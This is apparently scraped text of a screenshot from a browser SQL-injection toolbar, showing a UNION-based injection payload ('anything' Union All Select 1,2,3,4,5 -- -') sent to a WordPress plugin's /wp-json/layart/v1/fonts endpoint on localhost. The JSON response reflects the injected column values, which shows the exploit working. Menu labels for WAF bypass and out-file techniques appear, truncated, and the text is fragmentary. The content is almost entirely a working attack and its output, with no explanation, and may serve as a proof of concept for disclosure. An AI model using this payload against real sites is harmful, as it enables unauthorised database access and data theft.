 localhost:8000/wp-json/layart/v1/fonts?family=anything'%20 Union All Select 1,2,3,4,5 -- - Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP ENCODIN
Load URL
Split URL
Execute
http://localhost:8000/wp-json/layart/v1/fonts
?family=anything'  Union All Select 1,2,3,4,5 -- -
Post data Referrer 0xHEX %URL BASE64 Insert to replace Insert replacing Replace Mo
{"family":"2","version":"3","category_id":"4","family_slug":"anything'unionallselect1,2,3,4,5---","variant":{"id":1,"file":"esDR31xSG-6AGleN6tKukbcHCpE.ttf"}}